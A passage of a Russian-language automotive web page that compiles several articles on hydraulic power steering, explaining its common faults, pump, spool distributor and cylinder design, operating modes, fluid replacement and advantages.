text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Упорный подшипник стойки амортизатора</span></div></a></div><h2>Самые частые поломки гидроусилителя руля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347265_iznos-remnya-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347265_iznos-remnya-gidrousilitelya-rulya.jpg" /></p><p>Как и все механизмы, гидроусилитель руля рано или поздно может поломаться. Все же есть частые и весьма редкие поломки, да и многое зависит от конструкции, производителя и того, как эксплуатируют систему гидроусилителя рулевого механизма. Так как механизмы в ГУР подвижные, со временем они выходят из строя. Как показывает практика, чаще всего всплывают такие неисправности:</p><ul><li>ослабление или износ ремня насоса ГУР;</li><li>неисправность насоса;</li><li>шум насоса;</li><li>засор фильтрующего элемента в бачке;</li><li>недостаточный уровень жидкости в бачке;</li><li>разгерметизация системы;</li><li>засор клапана насоса;</li><li>засор гидросистемы;</li><li>залита жидкость пониженной вязкости.</li></ul><p>Можно сказать это основные неисправности, которые возникают в любом случае, в период эксплуатации. Проявление таких поломок может быть в повороте руля с большим усилием, передача толчков на руль, тяжело повернуть руль в одну из сторон с небольшим отклонением от центра, шум, вибрация и нечеткая работа руля (работает рывками). Все это первые признаки того, что отдельные элементы гидроусилителя руля выходят из строя.</p><p>Чаще всего ремонт таких поломок ГУР заключается в своевременной замене или регулировке ремня, долить жидкости в бачок, ремонт или полная замена насоса ГУР, устранение течи в системе гидроусилителя, возможная разгерметизация системы в целом. Казалось бы, мелочь, но с рулевым управлением не стоит шутить, так как дорога ошибок не прощает.</p><h2>Стоимость ремонта и деталей гидроусилителя руля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347280_regulirovka-remnya-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347280_regulirovka-remnya-gidrousilitelya.jpg" /></p><p>Если говорить о ремонте гидроусилителя рулевого управления, а в частности о стоимости деталей, то все зависит от марки, модели и самого устройства автомобиля. Цена может быть пропорциональна стоимости автомобиля или же ремонт обойдется в минимальную цену. Рассмотрим на примере определенной модели стоимость деталей.</p><h2>Устройство гидроусилителя руля</h2><p>Сейчас практически все выпускаемые автомобили комплектуются гидравлическим усилителем рулевого управления (аббр. ГУР). Этот механизм позволяет значительно снизить усилие водителя на рулевое колесо при управлении авто, тем самым сделать вождение более комфортабельным.</p><p>Изначально ГУР устанавливался исключительно на грузовые авто и спецтехнику, поскольку сопротивления при изменении положения колес, особенно на малых скоростях движения на такой технике – очень большое, водитель попросту не мог повернуть управляемые колеса, не приложив значительного усилия.</p><p>Сейчас же ГУР устанавливается и на легковые авто. По-большому счету на легковушках требуемое усилие для поворота колес невелико и управление машиной, не укомплектованной ГУР, сложностей не вызывает. То есть, как бы этот механизм особо и не нужен, но у него есть одно очень положительное качество, благодаря чему, в большей части, усилитель и получил распространение на легковых авто. Сводится оно к тому, что ГУР позволяет сохранить прямолинейное движение автомобиля при взрыве шины ведущей оси, не забываем и о стремлении человека к максимальному комфорту.</p><h2>Составные части усилителя. Виды ГУР</h2><p>В общем, основной задачей усилителя на легковом авто является повышение безопасности, а уже потом только – обеспечение комфортабельности.</p><p>Устройство гидроусилителя руля включает в себя несколько основных составных элементов:</p><ul><li>насос;</li><li>распределитель;</li><li>силовой цилиндр;</li><li>соединительные трубопроводы.</li></ul><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/ustroistvo-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/ustroistvo-gidrousilitelya.jpg" /></p><p>На технике использовалось два типа гидроусилителей:</p><ol><li>Комбинированный (интегрированный).</li><li>Раздельный.</li></ol><p>Комбинированный тип отличается тем, что распределитель и цилиндр интегрированы в рулевой механизм, что позволяет в значительной мере уменьшить металлоемкость конструкции и сделать ее более компактной. Благодаря этому он получил широкое распространение, в том числе и на легковых авто.</p><p>Раздельный тип применялся на ряде грузовых авто. Его особенность заключена в том, что силовой цилиндр – отдельный элемент, взаимодействующий с приводом рулевого управления. Но из-за такого решения, конструкция ГУР получилась более громоздкой, поэтому на легковых авто она не используется.</p><h3>Насос</h3><p>Из названия усилителя понятно, что основным рабочим элементом в этом механизме является жидкость. Поскольку она несжимаема, то при создании давления можно получить усилие, которое и будет выполнять требуемую функцию.</p><p>И давление это создается насосом. В более простой схеме механизма насос имеет ременной привод от коленчатого вала. Этот элемент конструкции может быть шестеренчатым (менее распространенный тип) или роторным (он же лопастной). Чаще всего на авто используется второй вариант.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/shesterenchatyy-i-rotornyi-nasos.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/shesterenchatyy-i-rotornyi-nasos.jpg" /></p><p>Устройство насоса гидроусилителя роторного типа очень простое. Основными его элементами являются корпус с подающим и выходным штуцерами и вал, на одном конце которого установлен приводной шкив, а на другом – ротор с лопастями. Этот ротор располагается в камере особой формы — статоре (его роль выполняет корпус). За счет этой формы статора и обеспечивается нагнетание жидкости, которая затем подается на выходной штуцер, ведущий на распределитель.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/nasos-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/nasos-gidrousilitelya.jpg" /></p><p>Лопастной насос гидроусилителя</p><p>Недостатком насоса, приводимого от коленчатого вала, является изменение создаваемого давления в зависимости от оборотов мотора. Из-за этого создаваемое ГУРом усилие на малых оборотах является недостаточным, а на высоких – чрезмерным, что приводит к появлению такого эффекта, как «пустой руль» («обратная связь» рулевого управления – отсутствует, поэтому информативность рулевого управления очень мала).</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-nasosa-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-nasosa-gidrousilitelya.jpg" /></p><p>Принцип работы шестеренчатого и роторного насосов</p><p>Чтобы устранить этот недостаток, в устройство насоса гидроусилителя включен регулятор давления, поддерживающий его в заданном значении. Функционирует он очень просто – при превышении давления, регулятор, смещаясь, открывает перепускной канал между подающим и выводным каналами и часть давления сбрасывается.</p><h3>Распределитель</h3><p>Жидкость под давлением, созданным насосом, подается на распределитель. В задачу этого составного элемента входит распределение потока жидкости в зависимости от положения рулевого управления. Наибольшее распространение на легковых авто получил золотниковый распределитель поворотного типа. Этот узел является промежуточным звеном между валом колонки и шестерней рулевого механизма.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/raspredelitel-rulevoy-reyki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/raspredelitel-rulevoy-reyki.jpg" /></p><p>Устройство распределителя рейки</p><p>Состоит распределитель из двух элементов – вала и поворотного золотника. Эти элементы насажены на торсион, который соединяет между собой вал колонки и шестерню.</p><p>К распределителю подходит подающий штуцер от насоса, обратка (по ней жидкость возвращается снова в насос) и два вывода, ведущих на силовой цилиндр.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-raspredelitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-raspredelitelya.jpg" /></p><p>Схема работы распределителя</p><p>Суть работы распределителя такая: при вращении руля сопротивление, идущее от колес, приводит к скручиванию торсиона, что в свою очередь обеспечивает проворот золотника относительно вала распределителя. Из-за этого одни каналы открываются, а вторые закрываются, то есть, происходит перераспределение потока жидкости.</p><h3>Цилиндр</h3><p>Силовой цилиндр выполняет роль исполнительного элемента. В комбинированном типе ГУР он полностью интегрирован в рулевой механизм. В качестве поршня выступает рулевая рейка, на которой дополнительно имеется шайба с уплотнителями, а цилиндра – корпус. Поршень делит цилиндр на две камеры, соединенных трубопроводами с распределителем.</p><h2>Принцип работы</h2><p>А теперь о том, как это все взаимодействует между собой. ГУР является герметичным механизмом и жидкость в нем циркулирует по кругу. Но при определенных режимах количество жидкости меняется, поэтому такие перепады компенсируются за счет расширительного бачка (он же и заправочный). Обычно этот бачок располагается на насосе, но может быть и вынесенным.</p><p>В целом у ГУР есть два режима работы:</p><ul><li>Прямолинейное движение. В таком режиме золотник соединяет все подходящие к нему каналы. Жидкость в распределителе сразу подается в обратку и возвращается в насос. Также часть ее подается в обе камеры силового цилиндра, обеспечивая равное давление в них;</li><li>Поворот. При вращении руля торсион скручивается, что приводит к смещению золотника относительно вала. Для примера, рассмотрим действие механизма при повороте направо. Итак, золотник провернулся, из-за чего соединяются подающий канал и ведущий на правую камеру гидроцилиндра. При этом левая камера соединяется с обраткой. Поток жидкости в правой камере начинает давить на поршень, из-за чего увеличивается усилие. Из левой же камеры, чтобы не возникло сопротивления давлению, жидкость перетекает через распределитель и поступает в насос. При этом, если руль повернут не до упора, а лишь частично и оставить в таком положении, торсион раскрутиться. Это приведет к возврату золотника в исходное положение – соединение всех каналов и давление в камерах силового цилиндра выровняется, но уже с учетом текущего положения рейки вместе с поршнем.</li></ul><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-gidrousilitelya.jpg" /></p><p>Схема работы системы гидроусилителя с клапаном Servotronic (стандартные системы отличаются только отсутствием ограничительного клапана и Servotronic)</p><p>При повороте налево работа распределителя противоположна описанной. То есть, жидкость под давлением подается в левую камеру цилиндра. Как видно, основная работа у ГУР лежит на распределителе.</p><h2>Положительные и отрицательные качества</h2><p>Часть положительных качеств использования гидроусилителя в конструкции рулевого управления уже перечислены, но есть и другие. В целом, к достоинствам можно отнести:</p><ul><li>Повышение безопасности (ГУР позволяет удержать автомобиль при взрыве шины по время движения);</li><li>Снижение усилия, требуемого для совершения или удержания маневра;</li><li>Изменение передаточного числа рулевого механизма (для поворота колес на определенный угол требуется меньше вращать руль, чем в механизме без ГУР);</li><li>Комфортабельность управления авто.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/shema-predohranitelej-vaz-2110-karbyurator.html" target="_blank" rel="dofollow" class="u39e6d922feca6031aa9369e8e1df8ed7"><style>.u39e6d922feca6031aa9369e8e1df8ed7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u39e6d922feca6031aa9369e8e1df8ed7:active, .u39e6d922feca6031aa9369e8e1df8ed7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u39e6d922feca6031aa9369e8e1df8ed7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u39e6d922feca6031aa9369e8e1df8ed7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u39e6d922feca6031aa9369e8e1df8ed7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u39e6d922feca6031aa9369e8e1df8ed7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Схема предохранителей ваз 2110 карбюратор</span></div></a></div><p>Недостатков же у усилителя меньше, но они достаточно существенны:</p><ul><li>ГУР – это дополнительный механизм, причем конструктивно сложный и требует обслуживания;</li><li>Некоторые элементы очень чувствительны к загрязняющим частицам, поэтому нарушение эксплуатации может привести к поломке;</li><li>Насос с приводом от коленчатого вала «забирает на себя» часть мощности мотора;</li><li>Усилитель работает только при заведенном моторе.</li></ul><p>Стоит отметить, что благодаря установке распределителя в рулевой механизм возможно продолжать движение даже в случае выхода из строя одного из элементов ГУР или разгерметизации. Торсион в любом случае будет передавать вращение от вала колонки на шестерню механизма, поэтому управление у авто сохраниться, но усилие на руле возрастет.</p><p>Еще одним недостатком такого механизма является зависимость от оборотов коленчатого вала. Решение этой проблемы, и следующим этапом развития ГУР стал электрогидравлический усилитель.</p><p>Его особенность заключается в том, что привод осуществляется от отдельного электромотора, который входит в конструкцию насоса. Это позволяет не только поддерживать давление в требуемом значении при всех режимах работы мотора, но еще и обеспечить работу ГУР даже при незаведенном двигателе.</p><p>Дополнительно электрогидравлический усилитель управляется ЭБУ. То есть, механизм подстраивается под конкретные условия движения, создавая оптимальное усилие на руле и обеспечивая точную передачу информации – «обратную связь». Для этого ЭБУ собирает данные от ряда датчиков, на основе которых он осуществляет управление насосом и распределителем.</p><p>Несмотря на то, что гидроусилитель конструктивно значительно сложнее, чем иной тип усилителя – электрический, благодаря обеспечению «обратной связи» он является более предпочтительным, поэтому он чаще и используется.</p><h2>Устройство и принцип работы гидроусилителя рулевого управления</h2><p>В настоящее время сложно себе представить автомобиль не оснащенный усилителем рулевого управления. Усилитель может быть электрическим (ЭУР), гидравлическим (ГУР) или электрогидравлическим (ЭГУР). Однако гидроусилитель рулевого управления остается наиболее распространенным типом на данный момент. Он устроен таким образом, что даже при его выходе из строя сохранится возможность управления автомобилем. В этой статье мы разберем его основные функции и подробно узнаем, из чего он состоит.</p><h2>Функции и назначение ГУР</h2><p>Гидравлический усилитель руля (ГУР) представляет собой элемент рулевого управления, в котором дополнительное усилие при повороте рулевого колеса образуется за счет гидравлического давления.</p><p>Для легковых автомобилей главное назначение ГУР – обеспечение комфорта. Управлять транспортным средством, оснащенным гидравлическим усилителем руля, легко и удобно. К тому же водителю не нужно для совершения маневра делать рулем полных пять-шесть оборотов в сторону поворота. Такое положение вещей особенно актуально при парковке и маневрировании на узких участках.</p><p>Сохранение управляемости автомобилем и смягчение ударов, передающихся на руль в результате наезда управляемых колес на неровности дороги, — еще она важная функция гидроусилителя.</p><h2>Требования к гидроусилителю</h2><p>Для эффективной работы ГУР к нему предъявляют следующие требования:</p><ul><li>надежность системы и бесшумность при работе;</li><li>простота обслуживания и минимальный размер устройства;</li><li>технологичность и экологическая безопасность;</li><li>небольшой поворотный момент на колесе с автоматическим возвратом в нейтральное положение;</li><li>легкость и плавность рулевого управления;</li><li>обеспечение кинематического следящего действия – соответствие между углами поворота управляемых колес и руля;</li><li>обеспечение силового следящего действия – пропорциональность между силами сопротивления повороту управляемых колес и усилием на руле;</li><li>возможность управления автомобилем при выходе системы из строя.</li></ul><h2>Устройство гидроусилителя руля</h2><p>Гидроусилитель руля устанавливается на рулевой механизм любого типа. Для легковых автомобилей наибольшее распространение получил реечный механизм. В этом случае схема ГУР следующая:</p><ul><li>бачок для рабочей жидкости;</li><li>масляный насос;</li><li>золотниковый распределитель;</li><li>гидроцилиндр;</li><li>соединительные шланги.</li></ul><h3>Бачок ГУР</h3><p>В бачке или резервуаре для рабочей жидкости установлен фильтрующий элемент и щуп для контроля за уровнем масла. С помощью масла смазываются трущиеся пары механизмов и передается усилие от насоса к гидроцилиндру. Фильтром от грязи и металлической стружки, возникающей в процессе эксплуатации, в бачке служит сетка.</p><p>Уровень жидкости внутри бака можно проверить визуально в случае, когда резервуар сделан из полупрозрачного пластика. Если пластик непрозрачный или используется металлический бачок, уровень жидкости проверяется с помощью щупа.</p><p>В некоторых автомобилях уровень жидкости можно проверить только после кратковременной работы двигателя либо при вращении рулевого колеса несколько раз в разные стороны во время работы машины на холостом ходу.</p><p>На щупах или резервуарах сделаны специальные насечки, как для «холодного» двигателя, так и для «горячего», уже работающего в течение какого-то времени. Также необходимый уровень жидкости можно определить и с помощью отметок «Max» и «Min».</p><h3>Насос гидроусилителя</h3><p>Насос гидроусилителя необходим для того, чтобы в системе поддерживалось нужное давление, а также происходила циркуляция масла. Насос устанавливается на блоке цилиндров двигателя и приводится в действие от шкива коленчатого вала при помощи приводного ремня.</p><p>Конструктивно насос может быть разных типов. Наиболее распространенными являются лопастные насосы, которые характеризуются высоким КПД и износоустойчивостью. Устройство выполнено в металлическом корпусе с вращающимся внутри него ротором с лопастями.</p><p>В процессе вращения лопасти захватывают рабочую жидкость и под давлением подают ее в распределитель и далее в гидроцилиндр.</p><p>Привод насоса осуществляется от шкива коленчатого вала, поэтому его производительность и давление зависят от количества оборотов двигателя. Для поддержания необходимого давления в ГУР используется специальный клапан. Давление, которое создает насос в системе, может достигать до 100-150 бар.</p><p>В зависимости от типа управления масляные насосы подразделяются на регулируемые и нерегулируемые:</p><ul><li>регулируемые насосы поддерживают постоянное давление за счет изменения производительной части насоса;</li><li>постоянное давление в нерегулируемых насосах поддерживает редукционный клапан.</li></ul><p>Редукционный клапан представляет собой пневматический или гидравлический дроссель, действующий автоматически и контролирующий уровень давления масла.</p><h3>Распределитель ГУР</h3><p>Распределитель гидроусилителя устанавливается на рулевом валу или на элементах рулевого привода. Его назначение – направление потоков рабочей жидкости в соответствующую полость гидроцилиндра или обратно в бачок.</p><p>Главными элементами распределителя являются торсион, поворотный золотник и вал распределителя. Торсион представляет собой тонкий пружинистый металлический стержень, который закручивается под действием крутящего момента. Золотник и вал распределителя представляют собой две цилиндрические детали с каналами для жидкости, вставленные друг в друга. Золотник связан с шестерней рулевого механизма, а вал распределителя с карданным валом рулевой колонки, то есть с рулем. Торсион одним концом закреплен на валу распределителя, другой его конец установлен в поворотный золотник.</p><p>Распределитель может быть осевым, при котором золотник перемещается поступательно, и роторным – здесь золотник вращается.</p><h3>Гидроцилиндр и соединительные шланги</h3><p>Гидроцилиндр встроен в рейку и состоит из поршня и штока, перемещающего рейку под действием давления жидкости.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/03/gur_2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/03/gur_2.jpg" /> Схема циркуляции жидкости в гидроусилителе</p><p>Соединительные шланги высокого давления обеспечивают циркуляцию масла между распределителем, гидроцилиндром и насосом. Масло из бачка в насос и из распределителя обратно в бачок поступает по шлангам низкого давления.</p><h2>Принцип работы гидроусилителя руля</h2><p>Рассмотрим несколько режимов работы гидроусилителя при повороте колес в любую сторону:</p><p style="clear: both"><ol><li><strong>Автомобиль стоит неподвижно на месте, колеса установлены прямо.</strong> В данный момент гидроусилитель не работает и жидкость просто перекачивается насосом по системе (из бачка в распределитель и обратно).</li><li><strong>Водитель начинает вращать рулевое колесо.</strong> Крутящий момент от рулевого колеса передается на вал распределителя и далее на торсион, который начинает закручиваться. Поворотный золотник в этот момент не вращается, поскольку ему мешает это сделать сила трения, препятствующая повороту колес. Перемещаясь относительно золотника, вал распределителя открывает канал для поступления жидкости в одну из полостей гидроцилиндра (в зависимости от того, куда повернут руль). Таким образом, вся жидкость под давлением направляется в гидроцилиндр. Жидкость из второй полости гидроцилиндра поступает в сливную магистраль и далее в бачок. Жидкость давит на поршень со штоком, за счет чего перемещается рулевая рейка и поворачиваются колеса.</li><li><strong>Водитель прекратил вращение рулевого колеса, но продолжает удерживает его в повернутом положении.</strong> Рулевая рейка, перемещаясь, вращает поворотный золотник и выравнивает его относительно вала распределителя. В этот момент распределитель устанавливается в нейтральное положение и жидкость вновь просто циркулирует по системе, не совершая никакой работы, так же как и при прямолинейном положении колес.</li><li><strong>Водитель «выкрутил» руль в крайнее положение и продолжает его удерживать.</strong> Данный режим является наиболее тяжелым для гидроусилителя, поскольку распределитель не может вернуться в нейтральное положение, и вся циркуляции жидкости происходит внутри насоса, что сопровождается повышенным шумом его работы. Но стоит отпустить руль, и система придет в норму.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/inzhektornaya-oka-s-3-h-tsilindrovym-dvigatelem.html" target="_blank" rel="dofollow" class="u7ead3781b148e2ec6510851ef4067016"><style>.u7ead3781b148e2ec6510851ef4067016 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ead3781b148e2ec6510851ef4067016:active, .u7ead3781b148e2ec6510851ef4067016:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ead3781b148e2ec6510851ef4067016 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ead3781b148e2ec6510851ef4067016 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ead3781b148e2ec6510851ef4067016 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7ead3781b148e2ec6510851ef4067016:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Инжекторная ока с 3 х цилиндровым двигателем</span></div></a></div><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/03/shema-rabotyi-gur.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/03/shema-rabotyi-gur.jpg" /> Схема работы гидроусилителя</p><p>ГУР устроен таким образом, что при его отказе рулевое управление будет продолжать работу и возможность управлять автомобилем сохранится.</p><h2>Периодичность замены жидкости в ГУР</h2><p>Теоретически рабочей жидкостью можно пользоваться в течение всего срока эксплуатации автомобиля, но рекомендуется периодически менять масло.</p><p>Сроки замены зависят от интенсивности эксплуатации транспортного средства. При среднегодовом пробеге 10-20 тысяч км, достаточно менять масло раз в два-три года. Если машина эксплуатируется чаще, то и смену жидкости нужно делать чаще.</p><p>В результате эксплуатации гидроусилителя повышается температура его элементов. За счет этого греется и масло, что приводит к ухудшению его физических свойств. Если при контроле состояния жидкости замечены посторонние частицы или запах горелого масла — значит, настало время для замены.</p><p>Объем жидкости при полной замене не превысит полутора литров. Для жидкости замеряют два уровня: холодный и горячий. Холодный уровень – это точка, при которой температура масла находится в пределах от нуля до тридцати градусов. Горячий уровень – точка, когда температура жидкости варьируется от пятидесяти до восьмидесяти градусов.</p><h2>Преимущества и недостатки гидроусилителя рулевого управления</h2><p>О преимуществах гидроусилителя уже было все сказано Кратко подытожим, что он дает:</p><ul><li>облегчение управления автомобилем, снижение утомляемости водителя;</li><li>смягчение ударов, передаваемых на рулевое колесо от неровностей дороги;</li><li>лучшая управляемость и маневренность автомобиля, а значит и повышенная безопасность на дороге.</li></ul><p>К недостаткам ГУР можно отнести следующие:</p><ul><li>постоянно работающий насос отбирает часть мощности двигателя;</li><li>необходимость периодического обслуживания системы.</li></ul><h2>Заключение</h2><p>Гидроусилитель рулевого управления значительно облегчает управление автомобилем, особенно если речь идет о грузовом транспортном средстве. Поэтому для бесперебойной работы системы необходим постоянный контроль и уход за ее компонентами.</p><h2>Устройство насоса гидроусилителя</h2><p>13.10.2017 Автор: Мастер Сервис 1542</p><p>Насос ГУР &#8211; устройство, которое преобразует механическую энергию в давление жидкости и нагнетает масло в рулевой механизм под давлением.</p><p>В системе гидроусилителя руля подавляющего большинства автомобилей используются центробежные пластинчатые (шиберные) насосы преимущественно двукратного действия, где всасывание и нагнетание происходит два раза за один оборот вала.</p><h2>Устройство насоса гидроусилителя и принцип действия</h2><p>Насосы ГУР устроены примерно одинаково:</p><ul><li>Корпус с крышками &#8211; верхней и нижней.</li><li>Шкив &#8211; для агрегатов с механическим приводом (ременной передачей) от двигателя автомобиля или электромотор &#8211; для насосов с электроприводом.</li><li>Вал с подшипниками или втулкой, на котором закреплен шкив, рабочая пара.</li><li>Торцевые распределительные диски с окошками всасывания и нагнетания масла, расположенными диаметрально противоположно друг другу.</li><li>Статор &#8211; неподвижная часть рабочей пары, в которой вращается ротор. Круглый в насосах однократного действия, эллиптический &#8211; в двукратных агрегатах.</li><li>Ротор с подвижными пластинами, закреплен на валу через шлицевые соединения.</li><li>Уплотнительные элементы: прокладки, сальники, уплотнительные кольца.</li></ul><p>Устройство насоса гидроусилителя подразумевает также датчик давления, который контролирует работу насоса: если агрегат не работает, устройство направляет поток масла в обход.</p><p style="clear: both"><noscript><img decoding="async" src="https://autosteering.ru/c/images/articles_autosteering/1507895885885.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autosteering.ru/c/images/articles_autosteering/1507895885885.jpg" /></p><p>Устройство насоса ГУР</p><p>Особенности устройства и работа насоса гидроусилителя</p><p>Пластинчатые насосы отличаются высоким коэффициентом полезного действия и практически не ломаются, если вовремя менять масло.</p><p>Устройство насоса гидроусилителя руля обуславливает его надежность.</p><p>Работа насоса ГУР основана на простом физическом принципе увеличения-уменьшения объема и разницы давления. Ротор вращается внутри статора эллиптической формы. Во время вращения ротора подвижные пластины под действием центробежной силы выдвигаются из пазов и упираются в стенки статора, а затем возвращаются в пазы. В серповидной полости статора выдвинувшиеся пластинки образуют область низкого давления, где через впускное окно засасывается масло из бачка. Проходя через сужающуюся часть серповидной полости, пластины задвигаются, давление повышается, полость с маслом подходит к нагнетательному окну, и масло “выдавливается” в нагнетательный патрубок.</p><p>В современных лопастных насосах полостей высокого и низкого давления по две &#8211; за один оборот вала всасывание и нагнетание происходит дважды.</p><p style="clear: both"><noscript><img decoding="async" src="https://autosteering.ru/c/images/articles_autosteering/1507896003889.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autosteering.ru/c/images/articles_autosteering/1507896003889.jpg" /></p><p>Ротор и статор насоса ГУР</p><p>Насос гидроусилителя с эллиптическим статором выбран автопроизводителями не случайно: за счет формы статора ротор агрегата разгружен от действия сил давления, а значит медленнее изнашивается и служит гораздо дольше.</p><p>Сам по себе насос ГУР не требует специального ухода или систематического ТО. В насосах “солидного возраста” или в неухоженных агрегатах могут износиться внутренние детали: вал, пластины, статор, подшипники. Поэтому важно периодически осматривать агрегат, регулировать натяжение приводного ремня, менять уплотнительные элементы и обязательно своевременно менять масло. А также следить за работой всей системы гидроусилителя.</p><h2>Устройство и принцип работы насоса гидроусилителя руля</h2><p>Несмотря на огромную популярность и повсеместное распространение электроусилителей, гидравлический усилитель рулевого управления все еще занимает прочные позиции и имеет большое количество своих преданных поклонников. Одним из его главных элементов является насос гидроусилителя, благодаря которому осуществляется циркуляция масла в системе и поддерживается нужное давление. Рассмотрим виды, устройство и принцип работы гидронасоса.</p><h2>Насос ГУР: его функции и назначение</h2><p>Насос гидроусилителя руля является наиболее сложным элементом ГУР. Он устанавливается на двигателе автомобиля и приводится в действие за счет приводного ремня от шкива коленчатого вала. Основные функции насоса:</p><ul><li>обеспечивает циркуляцию жидкости в системе;</li><li>поддерживает необходимый уровень давления.</li></ul><p>При выходе из строя насоса гидроусилителя автомобиль сохранит управляемость, но осуществление поворота 